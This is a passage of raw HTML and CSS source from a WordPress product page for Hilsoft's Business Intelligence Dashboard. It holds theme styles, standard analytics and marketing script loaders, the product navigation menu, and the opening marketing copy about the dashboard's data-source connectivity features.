.elementor-icon-box-icon{margin-right:20px;}.elementor-1849 .elementor-element.elementor-element-9871c16.elementor-position-top .elementor-icon-box-icon{margin-bottom:20px;}.elementor-1849 .elementor-element.elementor-element-9871c16 .elementor-icon{font-size:34px;}.elementor-1849 .elementor-element.elementor-element-9871c16 .elementor-icon i{transform:rotate(0deg);}.elementor-1849 .elementor-element.elementor-element-9871c16 .elementor-icon-box-wrapper{text-align:left;}.elementor-1849 .elementor-element.elementor-element-9871c16 .elementor-icon-box-content .elementor-icon-box-title{color:#e8e8e8;font-weight:500;}.elementor-1849 .elementor-element.elementor-element-9871c16 .elementor-icon-box-content .elementor-icon-box-description{color:#c4c4c4;font-weight:300;}.elementor-1849 .elementor-element.elementor-element-f7e1b9d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1849 .elementor-element.elementor-element-f7e1b9d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-57acc67{text-align:center;}.elementor-1849 .elementor-element.elementor-element-57acc67 .elementor-heading-title{color:#ffffff;font-size:23px;font-weight:500;}.elementor-1849 .elementor-element.elementor-element-57acc67 > .elementor-widget-container{margin:0px 60px -28px 60px;padding:15px 0px 20px 0px;}.elementor-1849 .elementor-element.elementor-element-c525dcc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:40px 20px 0px 20px;background-color:#ffffff;border-radius:15px 15px 15px 15px;}@media(max-width:767px){.elementor-1849 .elementor-element.elementor-element-b4685e4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-ab14cd6 .elementor-spacer-inner{height:10px;}.elementor-1849 .elementor-element.elementor-element-81b6710 .elementor-icon-box-icon{margin-bottom:20px;}.elementor-1849 .elementor-element.elementor-element-81b6710 .elementor-icon-box-wrapper{text-align:center;}.elementor-1849 .elementor-element.elementor-element-81b6710 .elementor-icon-box-content .elementor-icon-box-title{font-size:20px;}.elementor-1849 .elementor-element.elementor-element-9871c16 .elementor-icon-box-icon{margin-bottom:20px;}.elementor-1849 .elementor-element.elementor-element-9871c16 .elementor-icon-box-wrapper{text-align:center;}.elementor-1849 .elementor-element.elementor-element-9871c16 .elementor-icon-box-content .elementor-icon-box-title{font-size:20px;}.elementor-1849 .elementor-element.elementor-element-57acc67 .elementor-heading-title{font-size:21px;}.elementor-1849 .elementor-element.elementor-element-c525dcc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;border-radius:5px 5px 5px 5px;}}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.hilsoftinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.hilsoftinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=2.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://www.hilsoftinc.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://www.hilsoftinc.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.css?ver=1.6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.hilsoftinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css'  href='https://www.hilsoftinc.com/wp-content/themes/hestia-pro/style.css?ver=1.1.59' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>


.header-filter.header-filter-gradient:before {
	background-color: transparent;
} 	
a, 
.navbar .dropdown-menu li:hover > a,
.navbar .dropdown-menu li:focus > a,
.navbar .dropdown-menu li:active > a,
.navbar .dropdown-menu li:hover > a > i,
.navbar .dropdown-menu li:focus > a > i,
.navbar .dropdown-menu li:active > a > i,
.navbar.navbar-not-transparent .nav > li:not(.btn).on-section > a, 
.navbar.navbar-not-transparent .nav > li.on-section:not(.btn) > a, 
.navbar.navbar-not-transparent .nav > li.on-section:not(.btn):hover > a, 
.navbar.navbar-not-transparent .nav > li.on-section:not(.btn):focus > a, 
.navbar.navbar-not-transparent .nav > li.on-section:not(.btn):active > a, 
body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
.hestia-blogs article:nth-child(6n+1) .category a, a:hover, .card-blog a.moretag:hover, .card-blog a.more-link:hover, .widget a:hover {
    color:#e91e63;
}

.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
	border-color:#e91e63
}
           
button,
button:hover,           
input[type="button"],
input[type="button"]:hover,
input[type="submit"],
input[type="submit"]:hover,
input#searchsubmit, 
.pagination span.current, 
.pagination span.current:focus, 
.pagination span.current:hover,
.btn.btn-primary,
.btn.btn-primary:link,
.btn.btn-primary:hover, 
.btn.btn-primary:focus, 
.btn.btn-primary:active, 
.btn.btn-primary.active, 
.btn.btn-primary.active:focus, 
.btn.btn-primary.active:hover,
.btn.btn-primary:active:hover, 
.btn.btn-primary:active:focus, 
.btn.btn-primary:active:hover,
.hestia-sidebar-open.btn.btn-rose,
.hestia-sidebar-close.btn.btn-rose,
.hestia-sidebar-open.btn.btn-rose:hover,
.hestia-sidebar-close.btn.btn-rose:hover,
.hestia-sidebar-open.btn.btn-rose:focus,
.hestia-sidebar-close.btn.btn-rose:focus,
.label.label-primary,
.hestia-work .portfolio-item:nth-child(6n+1) .label,
.nav-cart .nav-cart-content .widget .buttons .button{
    background-color: #e91e63;
}

@media (max-width: 768px) { 
	.navbar .navbar-nav .dropdown a .caret {
	    background-color: #e91e63;
	}
	
	.navbar-default .navbar-nav>li>a:hover,
	.navbar-default .navbar-nav>li>a:focus,
	.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
	.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
	.navbar button.navbar-toggle:hover,
	.navbar .navbar-nav li:hover > a i {
	    color: #e91e63;
	}
}

button,
.button,
input[type="submit"], 
input[type="button"], 
.btn.btn-primary,
.hestia-sidebar-open.btn.btn-rose,
.hestia-sidebar-close.btn.btn-rose {
    -webkit-box-shadow: 0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);
    box-shadow: 0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);
}

.card .header-primary, .card .content-primary {
    background: #e91e63;
}
.button:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input#searchsubmit:hover, 
.pagination span.current, 
.btn.btn-primary:hover, 
.btn.btn-primary:focus, 
.btn.btn-primary:active, 
.btn.btn-primary.active, 
.btn.btn-primary:active:focus, 
.btn.btn-primary:active:hover, 
.hestia-sidebar-open.btn.btn-rose:hover,
.hestia-sidebar-close.btn.btn-rose:hover,
.pagination span.current:hover{
	-webkit-box-shadow: 0 14px 26px -12pxrgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);
    box-shadow: 0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);
	color: #fff;
}
.form-group.is-focused .form-control {
background-image: -webkit-gradient(linear,left top, left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
	background-image: -webkit-linear-gradient(#e91e63),to(#e91e63),-webkit-linear-gradient(#d2d2d2,#d2d2d2);
	background-image: linear-gradient(#e91e63),to(#e91e63),linear-gradient(#d2d2d2,#d2d2d2);
}
 .navbar:not(.navbar-transparent) .navbar-nav > li:not(.btn) > a:hover,
 body:not(.home) .navbar:not(.navbar-transparent) .navbar-nav > li.active:not(.btn) > a, .navbar:not(.navbar-transparent) .navbar-nav > li:not(.btn) > a:hover i, .navbar .container .nav-cart:hover .nav-cart-icon, .navbar-not-transparent .hestia-toggle-search:hover {
		 color:#e91e63}
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #e91e63
		}
h1, h2, h3, h4, h5, h6, .hestia-title , .info-title, .card-title,
		.page-header.header-small .hestia-title, .page-header.header-small .title, .widget h5, .hestia-title, 
		.title, .card-title, .info-title, .footer-brand, .footer-big h4, .footer-big h5, .media .media-heading, 
		.carousel h1.hestia-title, .carousel h2.title, 
		.carousel span.sub-title, .woocommerce.single-product h1.product_title, .woocommerce section.related.products h2, .hestia-about h1, .hestia-about h2, .hestia-about h3, .hestia-about h4, .hestia-about h5 {
			font-family: Arial, Helvetica, sans-serif;
		}

	.page-header.header-small .hestia-title,
	.page-header.header-small .title {
		font-size: 42px;
	}@media (max-width: 768px){
	.page-header.header-small .hestia-title,
	.page-header.header-small .title {
		font-size: 42px;
	}}@media (max-width: 480px){
	.page-header.header-small .hestia-title,
	.page-header.header-small .title {
		font-size: 42px;
	}}
@media (min-width: 992px){.page-content-wrap{
						width: 77%;
					}
					.blog-sidebar-wrapper:not(.no-variable-width){
						width: 23%;
					}}
					

.title, .title a, 
.card-title, 
.card-title a,
.info-title,
.info-title a,
.footer-brand, 
.footer-brand a,
.media .media-heading, 
.media .media-heading a,
.hestia-info .info-title, 
.card-blog a.moretag,
.card-blog a.more-link,
.card .author a,
.hestia-about:not(.section-image) h1, .hestia-about:not(.section-image) h2, .hestia-about:not(.section-image) h3, .hestia-about:not(.section-image) h4, .hestia-about:not(.section-image) h5,
aside .widget h5,
aside .widget a,
.woocommerce.archive .blog-post .products .product-category h2,
 .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author {
	color: #2d3359;
}
.header-filter-gradient { 
	background: linear-gradient(45deg, rgb(0,26,86) 0%, rgb(66,54,65) 100%); 
} 
.description, .card-description, .footer-big, .hestia-features .hestia-info p, .text-gray, .hestia-about:not(.section-image) p, .hestia-about:not(.section-image) h6 {
	color: #999999;
} 
.header-filter:before {
	background-color: rgba(0,0,0,0);
} 
.page-header, .page-header .hestia-title, .page-header .sub-title {
	color: #fff;
} 
.navbar, .navbar.navbar-default {
	background-color: #fff;
}
.navbar.navbar-transparent {
	background-color: transparent;
}
@media( max-width: 768px ) {
    .navbar.navbar-transparent {
        background-color: #fff;
    }
} 
@media( min-width: 768px ) {
	 .navbar, 
	 .navbar.navbar-default,
	 .navbar.navbar-transparent.full-screen-menu .navbar-collapse,
	 .navbar.full-screen-menu.navbar-not-transparent button.navbar-toggle,
	 .home .navbar.navbar-not-transparent .navbar-nav > .active:not(.btn) > a,
	 .navbar-not-transparent .container .nav-cart .nav-cart-icon {
		color: #555;
	}
} 
@media( min-width: 769px ) {
	 .navbar.navbar-transparent,
	 .navbar.full-screen-menu.navbar-transparent button.navbar-toggle,
	 .home .navbar.navbar-transparent .navbar-nav > .active > a,
	  .navbar-transparent:not( .full-screen-menu ) .container .nav-cart .nav-cart-icon,
	  .navbar-transparent:not( .full-screen-menu ) .hestia-search-in-nav .search-field{
		color: #fff;
	}
	.navbar-transparent:not( .full-screen-menu ) .hestia-search-in-nav .search-field::-webkit-input-placeholder {
		color: #fff;
	}
	.navbar-transparent:not( .full-screen-menu ) .hestia-search-in-nav .search-field::-moz-placeholder {
		color: #fff;
	}
	.navbar-transparent:not( .full-screen-menu ) .hestia-search-in-nav .search-field:-ms-input-placeholder {
		color: #fff;
	}
	.navbar-transparent:not( .full-screen-menu ) .hestia-search-in-nav .search-field:-moz-placeholder {
		color: #fff;
	}
}.form-group.is-focused .form-control,
div.wpforms-container .wpforms-form .form-group.is-focused .form-control,
.nf-form-cont input:not([type=button]):focus,
.nf-form-cont select:focus,
.nf-form-cont textarea:focus {
background-image: -webkit-gradient(linear,left top, left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
	background-image: -webkit-linear-gradient(#e91e63),to(#e91e63),-webkit-linear-gradient(#d2d2d2,#d2d2d2);
	background-image: linear-gradient(#e91e63),to(#e91e63),linear-gradient(#d2d2d2,#d2d2d2);
}

.navbar.full-screen-menu button.navbar-toggle:hover,
.navbar.navbar-transparent.full-screen-menu .navbar-collapse .navbar-nav > li > a:hover,
.nav-cart .nav-cart-content .widget a:not(.remove):not(.button):hover {
	color: #e91e63 !important;
}

@media( max-width: 768px ) {
	.navbar-default .navbar-nav>li>a:hover,
	.navbar-default .navbar-nav>li>a:focus,
	.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
	.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
	.navbar button.navbar-toggle:hover,
	.navbar .navbar-nav li:hover > a i {
		color: #e91e63;
	}
}
</style>
<link rel='stylesheet' id='hestia_fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.1.59' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css'  href='https://www.hilsoftinc.com/wp-content/plugins/mailin/css/mailin-front.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.hilsoftinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.hilsoftinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.hilsoftinc.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.6.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/plugins/html5-responsive-faq/js/hrf-script.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"f88f993e86"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=2.9.13'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.hilsoftinc.com\/wp-admin\/admin-ajax.php","ajax_nonce":"51ceece3e2","flag_url":"https:\/\/www.hilsoftinc.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hilsoftinc.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1592918690'></script>
<link rel='https://api.w.org/' href='https://www.hilsoftinc.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hilsoftinc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hilsoftinc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://www.hilsoftinc.com/?p=1849' />
<link rel="alternate" type="application/json+oembed" href="https://www.hilsoftinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hilsoftinc.com%2Fintelligence-dashboard%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hilsoftinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hilsoftinc.com%2Fintelligence-dashboard%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5RQP5QH');</script>
<!-- End Google Tag Manager --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','');</script>
<!-- End Google Tag Manager -->
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.hilsoftinc.com/wp-content/uploads/2018/02/cropped-hilsoft-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hilsoftinc.com/wp-content/uploads/2018/02/cropped-hilsoft-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hilsoftinc.com/wp-content/uploads/2018/02/cropped-hilsoft-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hilsoftinc.com/wp-content/uploads/2018/02/cropped-hilsoft-logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Additional CSS for Hilsoft Website - [Ryan] */

.hestia-scroll-to-top{
    margin-bottom: 80px;
    margin-right: 15px;
}

.hestia-title {
	font-size: 20pt !important;
}

.carousel .buttons {
    margin-top: 30px;
}

/* Header expansion */
.navbar-transparent .container .navbar-header .title-logo-wrapper .navbar-brand img {
	max-height: 70px;
	width: auto;
}

.navbar-not-transparent .container .navbar-header .title-logo-wrapper .navbar-brand img {
	max-height: 50px;
	width: auto;
}

/* For smooth transition */
.navbar-transparent .container .navbar-header .title-logo-wrapper .navbar-brand img, .navbar-transparent .container .navbar-header {
	-webkit-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-o-transition: all 0.1s ease;
	transition: all 0.1s ease;
}

.navbar-not-transparent .container .navbar-header .title-logo-wrapper .navbar-brand img,  .navbar-not-transparent .container .navbar-header{
	-webkit-transition: all 0.15s ease;
	-moz-transition: all 0.15s ease;
	-o-transition: all 0.15s ease;
	transition: all 0.15s ease;
}


.logo-img{
	max-width: 180%;
}

/* For tablet and mobile */
@media (max-width: 768px){
.navbar.navbar-transparent .navbar-brand img {
  height: 50px;
	width: auto;
	}
	.logo-img{
		max-width: 100%;
	}
		
}

@media (max-width: 768px){
.navbar.navbar-not-transparent .navbar-brand img {
  height: 50px;
	width: auto;
	}
}

@media (min-width: 992px){
	.page-content-wrap{
		all: unset;
	}
}

@media (max-width: 992px){
	.contact_text p{
		display: none;
	}
}

/* Custom Font */
h1, h2, h3, h4, h5, h6, .hestia-title, .info-title, .card-title, .page-header.header-small .hestia-title, .page-header.header-small .title, .widget h5, .hestia-title, .title, .card-title, .info-title, .footer-brand, .footer-big h4, .footer-big h5, .media .media-heading, .carousel h1.hestia-title, .carousel h2.title, .carousel span.sub-title, .woocommerce.single-product h1.product_title, .woocommerce section.related.products h2, .hestia-about h1, .hestia-about h2, .hestia-about h3, .hestia-about h4, .hestia-about h5 {
    font-family: Segoe UI, Helvetica, sans-serif;
}

.page-header .hestia-title{
		white-space: pre-wrap;
}

.header-small .hestia-title{
		white-space: unset;
}

.header-small{
	height: 565px !important;
}

.page-header.header-small .container .hestia-title, .page-header.header-small .container .title {
    margin: 113px 0 10px;
}

.button {
    border: 2px solid #E82062;
    background-color: white;
    color: #E82062;
    padding: 14px 28px;
    font-size: 16px;
    cursor: pointer;
    padding-left:50px;
    padding-right:50px;
}
.button:hover {
		background-color: #E82062;
    color: white;
}
.contactus {border-radius: 24px;}
.tab10 {margin-left: 10px;}

.social_btn {
	position: absolute;
	color: white;
	
	border-radius: 25px;
	
	padding: 3px 40px 3px 40px;
	font-weight: 600;
	font-size: 14pt;
	left: 20%;
	transform: translate(-50%, -50%);
}

.social_icon {
	font-size: x-large;
	vertical-align: text-bottom
}

.contact_text p{
	color: black !important;
}

.ycontainer {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
}
.video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.fb-send-to-messenger {
	display: none !important;
}		</style>
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/bce210df1b06b2f4889e13db3/a3a9a4f133ba6eaece14356bf.js");</script>
</head>

<body class="page-template page-template-elementor_header_footer page page-id-1849 custom-background wp-custom-logo ehf-template-hestia-pro ehf-stylesheet-hestia-pro blog-post elementor-default elementor-template-full-width elementor-kit-9621 elementor-page elementor-page-1849">
	<div 
	class="wrapper">
		<header class="header ">
					<nav class="navbar navbar-default navbar-fixed-top  hestia_left navbar-not-transparent">
						<div class="container">
				<div class="navbar-header">
					<div class="title-logo-wrapper">
						<a class="navbar-brand" href="https://www.hilsoftinc.com/" title="Hilsoft"><img src="https://www.hilsoftinc.com/wp-content/uploads/2018/02/cropped-hilsoft-logo-e1519636380940.png" alt="Hilsoft"></a>
					</div>
				</div>
				<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-top" class="nav navbar-nav navbar-right"><li id="menu-item-48" class="menu-header menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a title="Home" href="https://www.hilsoftinc.com/"><i class="obfx-menu-icon fa fa-home"></i>Home</a></li></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-49 dropdown"><a title="Our Products" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="obfx-menu-icon dashicons dashicons-products"></i>Our Products <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-9365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9365"><a title="Hilsoft OneBox SME - Start Here" href="https://www.hilsoftinc.com/onebox-ph/">Hilsoft OneBox SME &#8211; Start Here</a></li></li>
	<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a title="Hilsoft ERP World Class" href="https://www.hilsoftinc.com/erp">Hilsoft ERP World Class</a></li></li>
	<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a title="Hilsoft Accounting Premium" href="https://www.hilsoftinc.com/accountingsoftwarephilippines/">Hilsoft Accounting Premium</a></li></li>
	<li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a title="Hilsoft HR+Payroll" href="https://www.hilsoftinc.com/hrpayroll/">Hilsoft HR+Payroll</a></li></li>
	<li id="menu-item-2315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2315"><a title="Hilsoft CRM" href="https://www.hilsoftinc.com/crm/">Hilsoft CRM</a></li></li>
	<li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222"><a title="Hilsoft Hotel Management System" href="https://www.hilsoftinc.com/hotel-manager/">Hilsoft Hotel Management System</a></li></li>
	<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a title="Hilsoft Restaurant and Retail" href="https://www.hilsoftinc.com/pos/">Hilsoft Restaurant and Retail</a></li></li>
	<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1849 current_page_item menu-item-2425 active"><a title="Hilsoft Business Intelligence Dashboard (BID)" href="https://www.hilsoftinc.com/intelligence-dashboard/">Hilsoft Business Intelligence Dashboard (BID)</a></li></li>
	<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-223"><a title="Hilsoft Connect - SAAS ERP" href="https://www.hilsoftinc.com/connect/">Hilsoft Connect &#8211; SAAS ERP</a></li></li>
	<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a title="Hilsoft Packaged Services" href="https://www.hilsoftinc.com/packaged-services/">Hilsoft Packaged Services</a></li></li>
	<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a title="Hilsoft Labs" href="https://www.hilsoftinc.com/labs/">Hilsoft Labs</a></li></li>
</ul>
</li>
<li id="menu-item-51" class="menu-header menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a title="  Awesome Team" href="https://www.hilsoftinc.com/awesome-team/"><i class="obfx-menu-icon fa fa-group"></i>  Awesome Team</a></li></li>
<li id="menu-item-50" class="menu-header menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a title="Customers" href="https://www.hilsoftinc.com/customers/"><i class="obfx-menu-icon fa fa-user-o"></i>Customers</a></li></li>
<li id="menu-item-52" class="menu-header menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a title="Contacts" href="https://www.hilsoftinc.com/contacts/"><i class="obfx-menu-icon fa fa-phone"></i>Contacts</a></li></li>
<li id="menu-item-9622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9622"><a title="Blog" href="https://hilsoftinc.com/blogs"><i class="obfx-menu-icon dashicons dashicons-welcome-write-blog"></i>Blog</a></li></li>
</ul></div>									<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="sr-only">Toggle Navigation</span>
					</button>
							</div>

					</nav>
				<div data-elementor-type="wp-post" data-elementor-id="1849" class="elementor elementor-1849" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-76044993 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="76044993" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-24953aaf elementor-column elementor-col-100 elementor-top-column" data-id="24953aaf" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-13b654a0 elementor-widget elementor-widget-text-editor" data-id="13b654a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><section class="hestia-about" id="about" data-sorder="hestia_about" style="box-shadow: 0px 0px 20px 20px rgba(0, 0, 0, 0.19); background: linear-gradient(to right, #E1FFE1 , #FFFCCF); padding: 90px 0 0 0;"><div class="container" style="padding-top: 60px; padding-bottom: 80px;"><div class="row"><div class="col-md-6 col-md-offset-1 text-center"><img src="https://www.hilsoftinc.com/wp-content/uploads/2018/05/Hilsoft-BID-1@2x.png" style="width: 220px; margin-bottom: 20px;" /><br />The best thing about Hilsoft BID is that you can bring it with you so you can generate reports wherever, whenever you need it!</div><div class="col-md-5"><img src="https://www.hilsoftinc.com/wp-content/uploads/2018/05/Group-1753@2x.png" /></div></div></div></section><section class="hestia-about" id="about" data-sorder="hestia_about"><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1>Hilsoft BID is packed with features</h1></div></div></div></section><section class="hestia-about" id="about" data-sorder="hestia_about" style="background: linear-gradient(to right, #FFFFFF, #B4F4D4); padding: 10px 0 10px;"><div class="container"><div class="row"><div class="col-md-7 text-center" style="padding-bottom: 7%; padding-top: 7%;"><h3 style="color: #444444;">Data Source Connectivity</h3><p style="color: #444444;">Gather data from different Hilsoft products you have and other third party database apps and automatically sync it</p></div><div class="col-md-5"><img src="https://www.hilsoftinc.com/wp-content/uploads/2018/05/Group-1524@2x.png" /></div></div></div></section><section class="hestia-about" id="about" data-sorder="hestia_about" style="background: linear-gradient(to right, #EFEFEF, #FCFCFC); padding: 30px 0 30px;"><div class="container"><div class="row"><div class="col-md-4 col-md-offset-1"><img 